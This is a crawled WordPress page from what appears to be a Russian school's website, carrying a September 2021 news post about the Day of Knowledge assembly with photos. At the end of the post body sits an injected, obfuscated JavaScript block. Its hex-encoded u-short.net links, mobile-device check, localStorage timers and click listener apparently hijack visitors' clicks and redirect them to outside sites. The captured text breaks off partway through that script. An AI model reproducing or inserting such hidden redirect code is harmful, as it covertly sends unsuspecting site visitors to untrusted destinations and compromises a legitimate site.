

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://school6-novoch.ru/2021/09/01/s-dnem-znanij/
body_size: 19041
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>С Днем знаний! &#8212; МБОУ СОШ № 6</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="МБОУ СОШ № 6 &raquo; Лента" href="https://school6-novoch.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МБОУ СОШ № 6 &raquo; Лента комментариев" href="https://school6-novoch.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="МБОУ СОШ № 6 &raquo; Лента комментариев к &laquo;С Днем знаний!&raquo;" href="https://school6-novoch.ru/2021/09/01/s-dnem-znanij/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/school6-novoch.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://school6-novoch.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='aab-accordion-block-style-inline-css' type='text/css'>
.wp-block-aab-accordion-block{overflow:hidden}.wp-block-aab-accordion-block.aab__accordion_disabled{pointer-events:none!important}.wp-block-aab-accordion-block a.aab__accordion_link{display:block;text-decoration:none!important}.wp-block-aab-accordion-block .aab__accordion_head{align-items:center;cursor:pointer;display:flex}.wp-block-aab-accordion-block .aab__accordion_head .aab__accordion_icon{border-radius:50%;height:20px;width:20px}.wp-block-aab-accordion-block .aab__accordion_head.aab_right_icon{flex-direction:row}.wp-block-aab-accordion-block .aab__accordion_head.aab_left_icon{flex-direction:row-reverse}.wp-block-aab-accordion-block .aab__accordion_head .aab__accordion_heading.aab_right_icon{flex:1;margin-right:20px}.wp-block-aab-accordion-block .aab__accordion_head .aab__accordion_heading.aab_left_icon{flex:1;margin-left:20px}.wp-block-aab-accordion-block .collapse-icon span{display:block}.wp-block-aab-accordion-block .aab__accordion_body{display:none}.wp-block-aab-accordion-block .aab__accordion_body.aab__accordion_body--show{display:block}

</style>
<style id='aab-accordion-item-style-inline-css' type='text/css'>
.wp-block-aab-accordion-item{overflow:hidden}.wp-block-aab-accordion-item .aagb__accordion_head{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_icon{border-radius:50%;height:20px;width:20px}.wp-block-aab-accordion-item .aagb__accordion_head.aagb_right_icon{flex-direction:row}.wp-block-aab-accordion-item .aagb__accordion_head.aagb_left_icon{flex-direction:row-reverse}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_right_icon{flex:1;margin-right:20px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_left_icon{flex:1;margin-left:20px}.wp-block-aab-accordion-item .collapse-icon span{display:block}.wp-block-aab-accordion-item .aagb__accordion_body{display:none}

</style>
<style id='esab-accordion-style-inline-css' type='text/css'>
.wp-block-esab-accordion{position:relative}.wp-block-esab-accordion .esab__container{display:flex;flex-direction:column;justify-content:space-between}.wp-block-esab-accordion .wp-block-esab-accordion-child{box-sizing:border-box;overflow:hidden}.wp-block-esab-accordion .wp-block-esab-accordion-child.bs__one{box-shadow:0 8px 24px hsla(210,8%,62%,.2)}.wp-block-esab-accordion .wp-block-esab-accordion-child.bs__two{box-shadow:0 7px 29px 0 hsla(240,5%,41%,.2)}.wp-block-esab-accordion .wp-block-esab-accordion-child.bs__three{box-shadow:0 5px 15px rgba(0,0,0,.35)}.wp-block-esab-accordion .esab__head{align-items:center;display:flex;justify-content:space-between}.wp-block-esab-accordion .esab__head.esab__head_reverse{flex-direction:row-reverse}.wp-block-esab-accordion .esab__head.esab__head_reverse .esab__heading_txt{margin-left:.5em;margin-right:0}.wp-block-esab-accordion .esab__head .esab__heading_txt{margin-left:0;margin-right:.5em;width:100%}.wp-block-esab-accordion .esab__heading_tag{margin:0!important;padding:0!important}.wp-block-esab-accordion .esab__head{cursor:pointer}.wp-block-esab-accordion .esab__icon{cursor:pointer;height:30px;line-height:40px;position:relative;text-align:center;width:30px}.wp-block-esab-accordion .esab__icon .esab__collapse,.wp-block-esab-accordion .esab__icon .esab__expand{height:100%;left:0;position:absolute;top:0;width:100%}.wp-block-esab-accordion .esab__icon .esab__expand,.wp-block-esab-accordion .esab__icon.esab__active_icon .esab__collapse{display:none}.wp-block-esab-accordion .esab__icon.esab__active_icon .esab__expand{display:block}.wp-block-esab-accordion .esab__body{display:none}

</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://school6-novoch.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://school6-novoch.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://school6-novoch.ru/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='edupress-style-css'  href='https://school6-novoch.ru/wp-content/themes/edupress--child/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='edupress-style-inline-css' type='text/css'>

		/* Custom Widget Title Background Color */
		#site-main .widget-title, 
		.comments-area .comments-title {
			background-color: #042351;
		}
	
</style>
<link rel='stylesheet' id='edupress-webfonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://school6-novoch.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css'  href='https://school6-novoch.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://school6-novoch.ru/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://school6-novoch.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/jquery.slicknav.min.js' id='jquery-slicknav-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/superfish.min.js' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/jquery.flexslider.js' id='jquery-flexslider-js'></script>
<link rel="https://api.w.org/" href="https://school6-novoch.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://school6-novoch.ru/wp-json/wp/v2/posts/1933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://school6-novoch.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://school6-novoch.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://school6-novoch.ru/2021/09/01/s-dnem-znanij/" />
<link rel='shortlink' href='https://school6-novoch.ru/?p=1933' />
<link rel="alternate" type="application/json+oembed" href="https://school6-novoch.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschool6-novoch.ru%2F2021%2F09%2F01%2Fs-dnem-znanij%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://school6-novoch.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschool6-novoch.ru%2F2021%2F09%2F01%2Fs-dnem-znanij%2F&#038;format=xml" />
<link rel="pingback" href="https://school6-novoch.ru/xmlrpc.php">
</head>

<body class="post-template-default single single-post postid-1933 single-format-standard page-header-default page-sidebar-left">


<div id="container">

	<a class="skip-link screen-reader-text" href="#site-main">Skip to content</a>
	<header class="site-header clearfix" role="banner">
	
		<div class="wrapper wrapper-header clearfix">

			<div id="site-header-main">
			
				<div class="site-branding clearfix">
										<p class="site-title"><a href="https://school6-novoch.ru/" rel="home">МБОУ СОШ № 6</a></p>
					<p class="site-description">г. Новочеркасск</p>
									</div><!-- .site-branding -->
	
			</div><!-- #site-header-main --><!-- ws fix

	        	        --><div id="site-header-navigation">
	
		        <div class="navbar-header">

					<div id="menu-main-slick" class="menu-verxnee-menyu-container"><ul id="menu-slide-in" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://school6-novoch.ru/">О школе</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/osnovnye-svedeniya/">Основные сведения</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/struktura-i-organy-upravleniya-mbou-sosh-1/">Структура и органы управления образовательной организацией</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/normativnye-dokumenty/">Документы</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/obrazovatelnye-standarty/">Образование</a>
	<ul class="sub-menu">
		<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	</ul>
</li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/rukovodstvo-pedagogicheskij-sostav/">Руководство. Педагогический (научно-педагогический) состав</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/materialno-texnicheskoe-obespechenie/">Материально-техническое обеспечение и оснащенность образовательного процесса. Доступная среда.</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/platnye-obrazovatelnye-uslugi/">Платные образовательные услуги</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/finansovo-xozyajstvennaya-deyatelnost/">Финансово-хозяйственная деятельность</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/vakantnye-mesta-dlya-priema/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://school6-novoch.ru/mezhdunarodnoe-sotrudnichestvo/">Международное сотрудничество</a></li>
	<li id="menu-item-2808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	<li id="menu-item-3607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3607"><a href="https://school6-novoch.ru/organizaciya-pitaniya-v-obrazovatelnoj-organizacii/">Организация питания в образовательной организации</a></li>
</ul>
</li>
<li id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://school6-novoch.ru/lou-antoshka/">Сведения об организации отдыха детей и их оздоровлении</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://school6-novoch.ru/category/novosti/">Новости</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://school6-novoch.ru/kontakty/">Контакты</a></li>
</ul></div>
		        </div><!-- .navbar-header -->
		
				<nav id="menu-main" role="navigation">
					<ul id="menu-main-menu" class="navbar-nav dropdown sf-menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://school6-novoch.ru/">О школе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/osnovnye-svedeniya/">Основные сведения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/struktura-i-organy-upravleniya-mbou-sosh-1/">Структура и органы управления образовательной организацией</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/normativnye-dokumenty/">Документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/obrazovatelnye-standarty/">Образование</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/rukovodstvo-pedagogicheskij-sostav/">Руководство. Педагогический (научно-педагогический) состав</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/materialno-texnicheskoe-obespechenie/">Материально-техническое обеспечение и оснащенность образовательного процесса. Доступная среда.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/platnye-obrazovatelnye-uslugi/">Платные образовательные услуги</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/finansovo-xozyajstvennaya-deyatelnost/">Финансово-хозяйственная деятельность</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/vakantnye-mesta-dlya-priema/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://school6-novoch.ru/mezhdunarodnoe-sotrudnichestvo/">Международное сотрудничество</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3607"><a href="https://school6-novoch.ru/organizaciya-pitaniya-v-obrazovatelnoj-organizacii/">Организация питания в образовательной организации</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://school6-novoch.ru/lou-antoshka/">Сведения об организации отдыха детей и их оздоровлении</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://school6-novoch.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://school6-novoch.ru/kontakty/">Контакты</a></li>
</ul>				</nav><!-- #menu-main -->
			
			</div><!-- #site-header-navigation -->
						
		</div><!-- .wrapper .wrapper-header .clearfix -->

	</header><!-- .site-header -->
	<div id="site-main" class="content-home">

		<div class="wrapper wrapper-main clearfix">
		
			<div class="wrapper-frame clearfix">
			
				<main id="site-content" class="site-main" role="main">
				
										
					<div class="site-content-wrapper clearfix">
	
						
						
<article id="post-1933" class="post-1933 post type-post status-publish format-standard hentry category-novosti">

	<header class="ilovewp-page-intro ilovewp-page-inner">
		<h1 class="title-page">С Днем знаний!</h1>
		
		<p class="post-meta">
			<span class="posted-on">дата публикации:  <time class="entry-date published" datetime="2021-09-01T09:33:47+03:00"><a href="https://school6-novoch.ru/2021/09/01/s-dnem-znanij/" title="С Днем знаний!">01.09.2021</a></time></span>
					</p><!-- .post-meta -->

	</header><!-- .ilovewp-page-intro -->

	<div class="post-single clearfix">

		
<div class="wp-block-image"><figure class="alignleft is-resized"><img loading="lazy" src="http://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210902-WA0015-768x1024.jpg" alt="" class="wp-image-1934" width="331" height="440" srcset="https://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210902-WA0015-768x1024.jpg 768w, https://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210902-WA0015-225x300.jpg 225w, https://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210902-WA0015.jpg 780w" sizes="(max-width: 331px) 100vw, 331px" /></figure></div>



<p>1 сентября 2021 года двери нашей школы вновь распахнулись, чтобы дать старт новому учебному году! День знаний – один из самых трепетных и грандиозных школьных праздников. Традиционно 1 сентября в школе проводится торжественная линейка. С особой теплотой гости встречали  первоклассников и будущих выпускников.   Каждый класс приветствовал директор школы Александра Александровна Сидорова и заместитель главы администрации Тишкунов Игорь Алексеевич. Для остальных обучающихся были проведены классные часы, посвященные году науки и технологий.</p>



<figure class="wp-block-image is-resized"><img loading="lazy" src="http://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210906-WA0007.jpg" alt="" class="wp-image-1936" width="582" height="437" srcset="https://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210906-WA0007.jpg 525w, https://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210906-WA0007-300x225.jpg 300w, https://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210906-WA0007-240x180.jpg 240w" sizes="(max-width: 582px) 100vw, 582px" /><figcaption><br></figcaption></figure>



<figure class="wp-block-image"><img loading="lazy" width="525" height="394" src="http://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210906-WA0008.jpg" alt="" class="wp-image-1937" srcset="https://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210906-WA0008.jpg 525w, https://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210906-WA0008-300x225.jpg 300w, https://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210906-WA0008-240x180.jpg 240w" sizes="(max-width: 525px) 100vw, 525px" /></figure>



<figure class="wp-block-image"><img loading="lazy" width="1024" height="768" src="http://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210907-WA0009-1024x768.jpg" alt="" class="wp-image-1938" srcset="https://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210907-WA0009-1024x768.jpg 1024w, https://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210907-WA0009-300x225.jpg 300w, https://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210907-WA0009-768x576.jpg 768w, https://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210907-WA0009-240x180.jpg 240w, https://school6-novoch.ru/wp-content/uploads/2021/09/IMG-20210907-WA0009.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 